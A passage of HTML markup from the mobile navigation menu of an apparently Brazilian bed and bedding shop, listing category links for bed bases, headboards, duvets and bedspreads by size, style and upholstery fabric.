                                        data-bs-toggle="collapse" data-bs-target="#menu-item-8ebf7614-1389-4ae8-976d-0d95046d82d2" aria-expanded="false" aria-controls="menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-8ebf7614-1389-4ae8-976d-0d95046d82d2" class="accordion-collapse collapse" data-bs-parent="#menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                <div class="accordion-body">
                                    

<div id="menu-74dff0b5-141a-4b6c-8245-21354843cb4a" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-2c1d0efa-6268-4256-9dd6-fe269449614d">
                                <div class="accordion-body">
                                    

<div id="menu-b8cab6e7-fff7-4057-8a38-a1759887cbcb" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/solteiro/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/solteiro/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-c004e351-0352-491c-b79b-48a148b2d26c">
                                <div class="accordion-body">
                                    

<div id="menu-357f9197-3222-41c7-81e9-1217a7f57482" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/solteiro/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/solteiro/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/solteiro/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/solteiro/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/solteiro/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-914075f7-272f-440c-922d-7b9440acb4b8" aria-expanded="false" aria-controls="menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-914075f7-272f-440c-922d-7b9440acb4b8" class="accordion-collapse collapse" data-bs-parent="#menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                <div class="accordion-body">
                                    

<div id="menu-901bc1c9-56a8-488c-af54-fe8ed77c5a2c" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-4725c141-ac18-4f45-b422-9433e786a976">
                                <div class="accordion-body">
                                    

<div id="menu-0c0e416f-51e3-4eb1-823e-d7e2d55cb8a5" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro-extra/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/solteiro-extra/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/solteiro-extra/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-f149bc62-8aac-4352-89a1-bb532ddf9c44">
                                <div class="accordion-body">
                                    

<div id="menu-322e78b9-f1ac-4de9-87e1-2bcf8cb6dff4" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/solteiro-extra/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/solteiro-extra/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/solteiro-extra/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/solteiro-extra/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/solteiro-extra/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/solteiro-extra/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-0c089a17-2af9-4fac-bbcd-f73cddd47379" aria-expanded="false" aria-controls="menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-0c089a17-2af9-4fac-bbcd-f73cddd47379" class="accordion-collapse collapse" data-bs-parent="#menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                <div class="accordion-body">
                                    

<div id="menu-661ddd01-b968-4a80-b0ce-8d615f15c408" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/casal/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-e5d9269f-4108-4c52-b74a-02d52f9be040">
                                <div class="accordion-body">
                                    

<div id="menu-34d8c06b-aabf-4bf8-8689-9c193d1d1052" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/casal/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/casal/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/casal/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-963d6149-9273-4e1f-8732-8edbf0618f6d">
                                <div class="accordion-body">
                                    

<div id="menu-47f407fc-61d0-40c9-ac29-7788a0dbdad0" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/casal/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/casal/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/casal/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/casal/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/casal/suede" class="w-100 d-block accordion-button">
                        Suede
                    </a>
                    <a href="/cat/base/casal/tnt" class="w-100 d-block accordion-button">
                        TNT
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-de6a0901-9cf0-4e84-8c19-0fb1433f26a6" aria-expanded="false" aria-controls="menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-de6a0901-9cf0-4e84-8c19-0fb1433f26a6" class="accordion-collapse collapse" data-bs-parent="#menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                <div class="accordion-body">
                                    

<div id="menu-87a6fd32-173f-4f7a-9aac-70083ef38eb4" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/queen/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-f5f156ed-a871-4e26-ac11-bf0edc789c14">
                                <div class="accordion-body">
                                    

<div id="menu-4fa3de7d-4bd0-4dcd-ad5a-5f8d6c4f3c8e" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/queen/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/queen/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/queen/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-5b20f5e9-0fad-4782-92a5-0a9725dfddb3">
                                <div class="accordion-body">
                                    

<div id="menu-41e228b9-d324-4408-873a-7657d84652a7" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/queen/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/queen/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/queen/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/queen/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
                    <a href="/cat/base/queen/jacquard" class="w-100 d-block accordion-button">
                        Jacquard
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-88fbfd82-6c7a-491d-889c-15f57b445b16" aria-expanded="false" aria-controls="menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-88fbfd82-6c7a-491d-889c-15f57b445b16" class="accordion-collapse collapse" data-bs-parent="#menu-267a23f9-e8d8-400d-9300-a951c8853a15">
                                <div class="accordion-body">
                                    

<div id="menu-1e61da51-0b38-44ec-8f82-f5a004d40c78" class="accordion menu-mob-lvl-2">
                    <a href="/cat/base/king/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-6ad06f3d-8e93-46ff-a2e7-bd8e57f6a2b5">
                                <div class="accordion-body">
                                    

<div id="menu-626a3253-8a36-4adb-b28b-3891d7645cb7" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/king/bau" class="w-100 d-block accordion-button">
                        Ba&#250;
                    </a>
                    <a href="/cat/base/king/eletrica" class="w-100 d-block accordion-button">
                        El&#233;trica
                    </a>
                    <a href="/cat/base/king/plana" class="w-100 d-block accordion-button">
                        Plana
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-3bf79fc0-9d64-466a-a4d9-107faa00a75a">
                                <div class="accordion-body">
                                    

<div id="menu-e5349b6d-00fe-4644-b764-59c16ae7c3db" class="accordion menu-mob-lvl-3">
                    <a href="/cat/base/king/nobuck" class="w-100 d-block accordion-button">
                        Nobuck
                    </a>
                    <a href="/cat/base/king/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/base/king/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/base/king/malha" class="w-100 d-block accordion-button">
                        Malha
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-f56cdd2e-4f0a-42fd-914c-6b0a424b10a8" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Cabeceiras
                                </button>
                            </div>
                            <div id="menu-item-f56cdd2e-4f0a-42fd-914c-6b0a424b10a8" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69" class="accordion menu-mob-lvl-1">
                    <a href="/cat/cabeceira/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-589a8868-6ca2-40aa-a01c-7364791bed74" aria-expanded="false" aria-controls="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                    Solteiro 
                                </button>
                            </div>
                            <div id="menu-item-589a8868-6ca2-40aa-a01c-7364791bed74" class="accordion-collapse collapse" data-bs-parent="#menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                <div class="accordion-body">
                                    

<div id="menu-5d5c1613-1bce-4e89-845a-d5a2227b1f10" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/solteiro/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-9eea69cc-12e3-457d-a43e-e03dbd8d4e96">
                                <div class="accordion-body">
                                    

<div id="menu-cd5fa5f9-b606-479c-b2f4-e4cdbb900d5b" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/solteiro/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/solteiro/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-217ccac6-9e64-47b5-8e2b-12b9daf1f0e1">
                                <div class="accordion-body">
                                    

<div id="menu-ecbbcc44-13f0-4895-a03b-c62b7d6e39ea" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/solteiro/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/solteiro/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/solteiro/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-b2bd9880-b7fa-4c61-a934-4e1302430307" aria-expanded="false" aria-controls="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                    Solteiro Extra 
                                </button>
                            </div>
                            <div id="menu-item-b2bd9880-b7fa-4c61-a934-4e1302430307" class="accordion-collapse collapse" data-bs-parent="#menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                <div class="accordion-body">
                                    

<div id="menu-03231390-f6e2-4635-a2bc-5252d16a757f" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/solteiro-extra/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-df2e1b10-dade-4dd5-937a-2b3901d4a469">
                                <div class="accordion-body">
                                    

<div id="menu-5f990cd2-401f-4151-b68e-927e68abc70e" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro-extra/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-4a477a66-9ec7-4b1b-9e36-769cc75452eb">
                                <div class="accordion-body">
                                    

<div id="menu-b58dccb8-d98a-4c2c-a33d-2a6a57645d66" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/solteiro-extra/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/solteiro-extra/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-07b5c6d9-3f78-476e-b8bc-b61e4adfdab1" aria-expanded="false" aria-controls="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                    Casal 
                                </button>
                            </div>
                            <div id="menu-item-07b5c6d9-3f78-476e-b8bc-b61e4adfdab1" class="accordion-collapse collapse" data-bs-parent="#menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                <div class="accordion-body">
                                    

<div id="menu-6047f97f-b467-4daa-ae08-e4f777782507" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/casal/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-7852a2fd-a4b4-4dee-bed8-0271d15d946e">
                                <div class="accordion-body">
                                    

<div id="menu-d17c322f-5d7d-41d0-8bac-dfe465cd27c0" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/casal/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/casal/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/casal/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-d6c26c3b-6310-4f7a-ac54-98da31457294">
                                <div class="accordion-body">
                                    

<div id="menu-5d5d6cdc-488c-48a7-a5fa-716dda16b5fd" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/casal/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/casal/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/casal/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/casal/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-83f62a81-e192-4286-84f9-7b1f88b4d5f2" aria-expanded="false" aria-controls="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                    Queen 
                                </button>
                            </div>
                            <div id="menu-item-83f62a81-e192-4286-84f9-7b1f88b4d5f2" class="accordion-collapse collapse" data-bs-parent="#menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                <div class="accordion-body">
                                    

<div id="menu-810cc10a-26fb-4227-b11f-ab33028a7414" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/queen/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-5019e3ad-cd3f-4eff-aeca-4b900d7777d9">
                                <div class="accordion-body">
                                    

<div id="menu-8ec34d7d-43b8-45be-9d5f-552cd34ad1e4" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/queen/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/queen/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/queen/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-df47caf9-0a6d-46bd-b8f5-01c2f1b9d535">
                                <div class="accordion-body">
                                    

<div id="menu-1068a7d9-e069-44c5-9561-c278695b1c1e" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/queen/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/queen/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/queen/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/queen/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-223c77a5-6e68-4b50-ad4b-691fb7d6a9c1" aria-expanded="false" aria-controls="menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                    King 
                                </button>
                            </div>
                            <div id="menu-item-223c77a5-6e68-4b50-ad4b-691fb7d6a9c1" class="accordion-collapse collapse" data-bs-parent="#menu-670d9ce2-9509-4b23-98a8-674dc4bb7b69">
                                <div class="accordion-body">
                                    

<div id="menu-d965dc51-29c3-47d3-9327-92e0388e7b66" class="accordion menu-mob-lvl-2">
                    <a href="/cat/cabeceira/king/" class="w-100 d-block accordion-button">
                        Ver Todos
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Estilos
                                </span>
                            </div>
                            <div id="menu-item-81dbb6a8-54f0-4647-81b9-835d0c8d4135">
                                <div class="accordion-body">
                                    

<div id="menu-dc0ee60c-d328-421b-8310-f9a187607f0a" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/king/classico-tradicional/" class="w-100 d-block accordion-button">
                        Tradicional/Cl&#225;ssico
                    </a>
                    <a href="/cat/cabeceira/king/moderno-tecnologico/" class="w-100 d-block accordion-button">
                        Moderno/Tecnol&#243;gico
                    </a>
                    <a href="/cat/cabeceira/king/natural-sustentavel/" class="w-100 d-block accordion-button">
                        Natural/Sustent&#225;vel
                    </a>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Revestimentos
                                </span>
                            </div>
                            <div id="menu-item-9ba4d88c-3f7b-4f07-974f-ae8aad280191">
                                <div class="accordion-body">
                                    

<div id="menu-8d93f632-307c-46ff-bc82-113de4c4dd9c" class="accordion menu-mob-lvl-3">
                    <a href="/cat/cabeceira/king/linho" class="w-100 d-block accordion-button">
                        Linho
                    </a>
                    <a href="/cat/cabeceira/king/veludo" class="w-100 d-block accordion-button">
                        Veludo
                    </a>
                    <a href="/cat/cabeceira/king/cori" class="w-100 d-block accordion-button">
                        Cori
                    </a>
                    <a href="/cat/cabeceira/king/facto" class="w-100 d-block accordion-button">
                        Facto
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-ce06786e-368c-4082-92ba-e4e768159d97" aria-expanded="false" aria-controls="menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                    Roupas de Cama
                                </button>
                            </div>
                            <div id="menu-item-ce06786e-368c-4082-92ba-e4e768159d97" class="accordion-collapse collapse" data-bs-parent="#menu-b8ff1b36-13c8-4ed2-8b3e-bd8ce1c974fc">
                                <div class="accordion-body">
                                    

<div id="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573" class="accordion menu-mob-lvl-1">
                    <a href="/cat/roupa-de-cama/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-2009c244-c7fd-4842-9f0b-9591737a0735" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Edredons 
                                </button>
                            </div>
                            <div id="menu-item-2009c244-c7fd-4842-9f0b-9591737a0735" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-c3eb6589-f91e-4a31-b7fc-5ff7ca59f84e" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/edredom/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-96fbe1f8-50a0-471f-ab2c-b0b5f2e138eb">
                                <div class="accordion-body">
                                    

<div id="menu-289cc660-df4b-4140-8b80-2383ed59ea26" class="accordion menu-mob-lvl-3">
                    <a href="/cat/roupa-de-cama/solteiro/edredom/" class="w-100 d-block accordion-button">
                        Solteiro
                    </a>
                    <a href="/cat/roupa-de-cama/solteiro-extra/edredom/" class="w-100 d-block accordion-button">
                        Solteiro Extra
                    </a>
                    <a href="/cat/roupa-de-cama/casal/edredom/" class="w-100 d-block accordion-button">
                        Casal
                    </a>
                    <a href="/cat/roupa-de-cama/queen/edredom/" class="w-100 d-block accordion-button">
                        Queen
                    </a>
                    <a href="/cat/roupa-de-cama/king/edredom/" class="w-100 d-block accordion-button">
                        King
                    </a>
</div>
                                </div>
                            </div>
                        </div>
</div>
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <button class="accordion-button collapsed rounded-0"
                                        data-bs-toggle="collapse" data-bs-target="#menu-item-5d01fac6-cc02-4487-9302-0574fef92270" aria-expanded="false" aria-controls="menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                    Cobre leitos 
                                </button>
                            </div>
                            <div id="menu-item-5d01fac6-cc02-4487-9302-0574fef92270" class="accordion-collapse collapse" data-bs-parent="#menu-e6ba4fd3-d2ec-4f3a-9cee-7b9e42141573">
                                <div class="accordion-body">
                                    

<div id="menu-1d115e45-b683-40c9-82cb-534c5cc8f079" class="accordion menu-mob-lvl-2">
                    <a href="/cat/roupa-de-cama/cobre-leito/" class="w-100 d-block accordion-button">
                        Ver Todas
                    </a>
                        <div class="accordion-item border-0">
                            <div class="accordion-header m-0">
                                <span class="accordion-button rounded-0"
                                      data-bs-toggle="collapse">
                                    Tamanhos
                                </span>
                            </div>
                            <div id="menu-item-4b7c2a77-a3a9-48cf-bd4a-97ef6060afc5">
                                <div class="accordion-body">
                                    

<div id="menu-590d4538-7544-44c9-89c7-56e1da2f3def" class="accordion menu-mob-lvl-3">
